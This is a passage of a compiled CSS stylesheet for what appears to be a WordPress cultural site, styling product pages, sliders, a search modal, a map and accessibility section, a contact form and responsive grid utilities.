      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 5px;
}

.product-top .product-top--text ul li span {
  font-weight: bold;
  padding-bottom: 3px;
}

.product-top .product-top--text .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.product-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-bottom .product-description {
  margin-bottom: 30px;
  width: 100%;
}

.product-bottom .product-features {
  width: 100%;
}

.product-bottom .product-features ul li span {
  font-weight: bold;
  text-transform: uppercase;
  padding-right: 5px;
}

.product-bottom .product-description h1,
.product-bottom .product-features h1 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 15px;
  font-size: 24px;
}

.product-bottom .product-description h1:after,
.product-bottom .product-features h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-related .article-img {
  height: 350px;
}

.product-related .article-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.search-modal {
  display: none;
  position: fixed;
  top: 0;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100vh;
  width: 100vw;
  background: rgba(0, 0, 0, 0.8);
  z-index: 99;
}

.search-modal .newsletter {
  width: 90%;
}

.search-modal.active {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.search-modal form input {
  background: transparent;
  color: white;
  border-bottom: 1px solid white;
  font-size: 26px;
}

.search-modal form input::-webkit-input-placeholder {
  color: var(--white);
}

.search-modal form input::-ms-input-placeholder {
  color: var(--white);
}

.search-modal form input::placeholder {
  color: var(--white);
}

.search-modal form button {
  font-size: 18px;
  line-height: 30px;
}

.content-slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.content-slider .content-slider-left {
  position: relative;
  width: 100%;
  height: 350px;
  margin-bottom: 60px;
}

.content-slider .content-slider-left .content-slider {
  height: 100%;
}

.content-slider .content-slider-left .swiper-pagination {
  position: absolute;
  width: 100%;
  bottom: -40px;
}

.content-slider .content-slider-left .swiper-pagination-bullet {
  height: 10px;
  width: 10px;
  background: transparent;
  border: 1px solid var(--black);
  opacity: 1;
}

.content-slider .content-slider-left .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--black);
}

.content-slider .content-slider-left img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.content-slider .content-slider-right {
  width: 100%;
}

.block-about--content div {
  margin-bottom: 30px;
}

.block-about--content div a {
  display: block;
  font-size: 24px;
  margin-bottom: 30px;
}

.block-about--content div a span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.block-about--content div a i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.map-and-accesibility {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.navigation {
  position: relative;
  height: 40px;
  margin-top: 30px;
}

.navigation,
.mapsAndAccesibilitySwiper {
  width: 100%;
}

.mapsAndAccesibilitySwiper .swiper-pagination {
  display: none !important;
}

.navigation .swiper-pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  top: 0;
}

.navigation .swiper-pagination .swiper-pagination-bullet {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px !important;
  border: none !important;
  margin-left: 0px !important;
  margin-right: 0px !important;
  opacity: 1;
  border-radius: 0;
  width: calc(100% / 2);
  height: auto;
  background: none;
  padding-left: 30px;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover {
  cursor: pointer;
}

.navigation .swiper-pagination .swiper-pagination-bullet::after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: block;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  border: 1px solid #000;
  -webkit-transition: background 0.3s ease;
  transition: background 0.3s ease;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover::after {
  background: #000;
}

.navigation .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::after {
  background: #000;
}

.mapsAndAccesibilitySwiper .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.mapsAndAccesibilitySwiper,
.map-and-accesibility {
  height: 100%;
}

.map-and-accesibility img {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.embed-map > * {
  width: 100%;
}

.contact div {
  width: 100%;
}

.contact .text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.contact .text .text-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
  margin-bottom: 60px;
  padding: 0px 5px;
  text-align: center;
}

.contact .text .text-item p,
.contact .text .text-item a p {
  text-align: center;
  word-break: break-word;
  text-transform: uppercase;
}

.contact .map {
  display: block;
  width: 100%;
  height: 50vh;
}

.icon {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: var(--black);
  margin-bottom: 30px;
}

.icon i {
  color: var(--white);
  font-size: 20px;
}

.space-request-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.space-request-form .space-request-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
}

.space-request-form label {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
}

.space-request-form label span {
  display: inline-block;
  margin-left: 10px;
}

.space-request-form select,
.space-request-form input,
.space-request-form textarea {
  padding-left: 0;
}

.space-request-form input,
.space-request-form textarea {
  border: 0;
  outline: 0;
  border-bottom: 1px solid #000;
  width: 100% !important;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
  padding-bottom: 15px;
}

.space-request-form textarea {
  resize: none !important;
}

.space-request-form select {
  border: 0;
  border-bottom: 1px solid #000;
  outline: 0;
  width: 100%;
  padding-bottom: 15px;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
}

.space-request {
  margin-bottom: 60px;
}

.space-request--title {
  margin-bottom: 30px;
}

.space-request-item.space-request-form--multiselect div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.space-request-item.space-request-form--multiselect input {
  margin-top: 30px;
}

.space-request-item.--select label {
  padding-bottom: 24px;
}

.space-request--submit-button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}

.space-request--submit-button button {
  background: #FFF;
}

.wpcf7-not-valid-tip {
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 12px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
}

.wpcf7-response-output {
  padding: 0 !important;
  margin: 30px 0 0 0 !important;
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
  width: 100%;
}

.wpcf7 form .wpcf7-response-output {
  border: none;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox label {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-self: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 0;
  margin-bottom: 15px;
  margin-right: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label span {
  padding-left: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label input {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding-bottom: 15px;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  max-width: 20px;
  max-height: 20px;
  accent-color: #000;
}

.space-request-item.--select p > label[for="equipment"],
.space-request-item.--select p > label[for="category"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 0;
  margin-bottom: 0;
}

.space-request--title {
  margin-bottom: 90px;
  font-size: 1rem;
  font-family: var(--medium);
  font-weight: 900;
  text-transform: uppercase;
}

.post-slider {
  height: auto;
}

.post-slider .slider-mobile-image {
  display: block;
}

.post-slider .slider-mobile-image img {
  height: auto;
  width: auto;
}

.post-slider .slider-desktop-image {
  display: none;
}

.post-slider h2 {
  margin-bottom: 0;
}

@media (min-width: 350px) {
  .article-img {
    height: 250px;
  }
}

@media (min-width: 575px) {
  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: calc(100% / 3);
  }
}

@media (min-width: 768px) {
  .tribe-events-venue-map > div,
  .tribe-events-venue-map > iframe {
    height: 300px;
  }

  body {
    font-size: 18px;
    line-height: 30px;
  }

  .wrapper {
    padding: 0 30px;
  }

  .btn {
    margin-top: 60px;
  }

  .md\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1 !important;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2 !important;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3 !important;
  }

  .md\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .md\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .md\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .md\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .md\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .md\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .md\:col-span-10 {
    grid-column: span 10 / span 10 !important;
  }

  .md\:col-span-11 {
    grid-column: span 11 / span 11 !important;
  }

  .md\:col-span-12 {
    grid-column: span 12 / span 12 !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .header {
    padding: 10px 30px;
  }

  .header-other {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .header-space {
    width: 22%;
  }

  .header-space.header-other.header-mobile {
    display: none;
  }

  .logo img {
    max-width: 160px;
  }

  .menu-wrapper {
    width: auto;
    padding-top: 0;
    display: block;
  }

  .menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .menu > li {
    margin-left: 30px;
    padding: 20px 0;
    border-bottom: 0;
  }

  .menu > li:first-child {
    margin-left: 0;
  }

  .menu > li > a {
    font-size: 16px;
  }

  .menu > li > ul {
    position: absolute;
    top: 100%;
    left: -30px;
    background-color: var(--black);
    color: var(--white);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .menu > li > ul > li a {
    font-size: 14px;
  }

  .menu > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
  }

  .menu > li > ul > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
    padding: 10px 20px;
  }

  .menubar {
    display: none;
  }

  .main {
    margin-bottom: 60px;
  }

  .main .main-arrows {
    display: block;
  }

  .main .swiper .swiper-slide img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  .main .swiper .swiper-slide:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(255, 255, 255, 0)), to(rgba(0, 0, 0, 0.75)));
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 50%, rgba(0, 0, 0, 0.75));
    z-index: 1;
  }

  .main-content {
    padding: 30px 150px 30px 30px;
    color: var(--white);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .main-content h2 {
    font-size: 1.6rem;
  }

  .main-content p {
    font-size: 1.25rem;
  }

  section {
    margin-bottom: 60px;
  }

  .section-video p span {
    -webkit-transform: rotate(0);
            transform: rotate(0);
    font-size: 30px;
    padding: 30px;
  }

  .marquee {
    padding-top: 90px;
    padding-bottom: 90px;
    margin-bottom: 120px;
    height: 200px;
  }

  .cities {
    margin-bottom: 120px;
  }

  .city {
    width: calc(100% / 3);
    margin-bottom: 0;
  }

  .banner {
    margin-bottom: 120px;
    padding-right: 30%;
  }

  .banner img {
    position: absolute;
    top: 50%;
    right: 10%;
    width: 8%;
    height: auto;
    margin: 0;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }

  .banner h2 {
    font-size: 2.5vw;
    line-height: 1.25;
  }

  .banner h2 span {
    padding: 5px 15px;
  }

  .artist {
    width: calc(100% / 2);
    padding: 30px;
    margin-bottom: 60px;
  }

  .artist h3 {
    font-size: 32px;
  }

  .artist p {
    font-size: 20px;
  }

  .newsletter form input {
    font-size: 35px;
  }

  .footer-top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .footer-top ul {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .footer-top ul li {
    margin-left: 30px;
    margin-bottom: 0;
  }

  .footer-top ul li:first-child {
    margin-left: 0;
  }

  .footer-bottom img {
    max-width: 170px;
  }

  .intro {
    padding-bottom: 60px;
  }

  .intro h2 {
    font-size: 80px;
  }

  .intro h4 {
    font-size: var(--font-size-h4);
  }

  .intro .news-title {
    font-size: 60px;
  }

  .gallery {
    margin-bottom: 120px;
  }

  .gallery img {
    width: auto;
    height: 80vh;
  }

  #building-plan-and-accessibility .gallery img,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
    width: auto;
    height: 80vh;
  }

  .articles {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }

  .articles .article {
    width: calc(100% / 2);
    padding: 0 30px;
  }

  .articles .article h3 {
    font-size: 2rem;
  }

  .articles .article h5 {
    font-size: var(--font-size-h5);
  }

  .article-img {
    height: 300px;
  }

  .sponsors a {
    width: calc(100% / 3);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 250px;
  }

  .box-links .box-link--logo {
    width: 80px;
    height: 80px;
  }

  .shop-item {
    width: calc(100% / 2);
    padding: 15px;
    margin-bottom: 0;
  }

  .shop-item .shop-item--image {
    height: 350px;
  }

  .shop-item .shop-item--image img {
    height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
    -o-object-position: center;
       object-position: center;
  }

  .shop-item .shop-item--description h3 {
    font-size: 24px;
  }

  .product-top .product-top--slider .product-slider {
    height: 450px;
  }

  .product-top .product-top--slider .product-slider-thumbnails {
    width: 50%;
    margin-left: 0;
  }

  .product-top .product-top--text .btn {
    margin-top: 30px;
  }

  .product-related .article-img {
    height: 450px;
  }

  .search-modal form input {
    font-size: 35px;
  }

  .content-slider .content-slider-left {
    height: 450px;
  }

  .post-slider {
    height: calc(100vh - 86px);
  }

  .post-slider h2 {
    margin-bottom: 30px;
  }

  .post-slider .slider-mobile-image {
    display: none;
  }

  .post-slider .slider-desktop-image {
    display: block;
  }
}

@media (min-width: 992px) {
  .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-prev-next-button.next {
    right: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.next {
    left: 10px;
  }

  .flickity-prev-next-button .flickity-button-icon {
    width: 60%;
    height: 60%;
  }

  .tribe-events-single .tribe_events.type-tribe_events {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .tribe-events-single .tribe_events.type-tribe_events > div {
    width: calc(100% / 2);
  }

  .tribe-events-single .tribe_events.type-tribe_events div:last-of-type {
    padding: 0 0 0 8rem;
  }

  .wrapper {
    padding: 0 60px;
  }

  .header {
    padding: 10px 60px;
  }

  .logo img {
    position: relative;
    top: 5px;
  }

  .main {
    height: calc(100vh - 86px);
    margin-bottom: 90px;
  }

  .main-content h2 {
    font-size: 2rem;
  }

  section {
    margin-bottom: 80px;
  }

  .video-text {
    margin-bottom: 0px;
  }

  .artist {
    width: calc(100% / 3);
  }

  .newsletter form input {
    font-size: 40px;
  }

  .section-newsletter h3 {
    font-size: 30px;
  }

  .footer-bottom {
    text-align: left;
  }

  .footer-bottom img {
    margin-bottom: 0;
  }

  .intro {
    margin-bottom: 120px;
    margin-top: 90px;
  }

  .intro h2 {
    font-size: 100px;
  }

  .intro .news-title {
    font-size: 80px;
  }

  .article-img {
    height: 350px;
  }

  .team-boxes .team-box {
    width: calc((100% / 4) - 30px);
  }

  .team-boxes .team-box:nth-child(2n) {
    margin-right: 40px;
  }

  .team-boxes .team-box:nth-child(4n) {
    margin-right: 0;
  }

  .team-boxes .team-box h3,
  .team-boxes .team-box h5 {
    padding: 15px 0 5px 0;
    font-size: 1rem;
  }

  .team-boxes .team-box h5 {
    padding-top: 0;
  }

  .sponsors a {
    width: calc(100% / 4);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 350px;
  }

  .shop-item {
    width: calc(100% / 3);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 550px;
  }

  .product-top .product-top--slider,
  .product-top .product-top--text {
    width: calc(100% / 2);
  }

  .product-top .product-top--slider {
    padding-right: 15px;
  }

  .product-top .product-top--text {
    padding-left: 15px;
  }

  .product-top .product-top--text h1 {
    font-size: 45px;
  }

  .product-top .product-top--text .btn {
    width: 25%;
  }

  .product-bottom .product-description {
    padding-right: 15px;
  }

  .product-bottom .product-features {
    padding-left: 15px;
  }

  .product-bottom .product-description,
  .product-bottom .product-features {
    width: calc(100% / 2);
  }

  .product-bottom .product-description p,
  .product-bottom .product-features ul {
    width: 100%;
  }

  .product-bottom .product-description h1,
  .product-bottom .product-features h1 {
    font-size: 45px;
  }

  .search-modal form input {
    font-size: 40px;
  }

  .search-modal .newsletter {
    width: 70%;
  }

  .content-slider .content-slider-left {
    height: 550px;
    width: 50%;
    padding-right: 30px;
  }

  .content-slider .content-slider-left .swiper-pagination-bullet {
    height: 15px;
    width: 15px;
  }

  .content-slider .content-slider-right {
    width: 50%;
    padding-left: 30px;
  }

  .block-about--content div a {
    font-size: 30px;
  }

  .navigation {
    width: 20%;
    height: auto;
    margin-top: 0;
  }

  .mapsAndAccesibilitySwiper {
    width: 75%;
  }

  .map-and-accesibility {
    /* height: 550px; */
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navigation .swiper-pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: unset;
    -webkit-justify-content: unset;
        -ms-flex-pack: unset;
            justify-content: unset;
  }

  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: 100%;
  }

  .contact .text .text-item {
    width: calc(100% / 3);
  }

  .contact .text .text-item:nth-of-type(3) {
    width: calc(100% / 3);
  }

  .contact .map {
    height: 65vh;
  }

  .icon {
    width: 80px;
    height: 80px;
  }

  .icon i {
    font-size: 26px;
  }
}

@media only screen and (min-width: 992px) {
  .btn:hover span {
    color: var(--white);
  }

  .btn:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }

  .btn:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover::after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > ul > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .languages li:first-child:first-child:hover,
  .languages li:first-child:last-child:hover,
  .languages li:last-child:first-child:hover,
  .languages li:last-child:last-child:hover {
    color: var(--white);
  }

  .languages li:first-child:first-child:hover:after,
  .languages li:first-child:last-child:hover:after,
  .languages li:last-child:first-child:hover:after,
  .languages li:last-child:last-child:hover:after {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }

  .main .main-arrows .main-arrow:hover span {
    color: var(--white);
  }

  .main .main-arrows .main-arrow:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .section-video p span:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .column a:not(.btn):hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .city:hover .city-images img:last-child {
    -webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
            clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
  }

  .artist:hover:before {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .artist:hover h3,
  .artist:hover h5,
  .artist:hover p {
    color: var(--white);
  }

  .artist:hover h3 {
    border-color: var(--white);
  }

  .footer a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .pagination a:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .sponsors a:hover img {
    -webkit-transform: scale(1.15);
            transform: scale(1.15);
  }

  .block-about--content div a:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }
}

@media (min-width: 1024px) {
  h1 {
    font-size: 100px;
    margin-bottom: 90px;
  }

  h2 {
    font-size: 62px;
  }

  h3 {
    font-size: 36px;
    line-height: 40px;
  }

  .lg\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .lg\:col-span-3 {
    grid-column: span 3/span 3 !important;
  }

  .lg\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .lg\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .lg\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .lg\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .lg\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .lg\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .lg\:col-span-10 {
    grid-column: span 10/span 10 !important;
  }

  .lg\:col-span-11 {
    grid-column: span 11/span 11 !important;
  }

  .lg\:col-span-12 {
    grid-column: span 12/span 12 !important;
  }

  .lg\:mt-0 {
    margin-top: 0px !important;
  }

  .lg\:block {
    display: block !important;
  }

  .lg\:grid {
    display: grid !important;
  }

  .lg\:hidden {
    display: none !important;
  }

  .lg\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-5 {
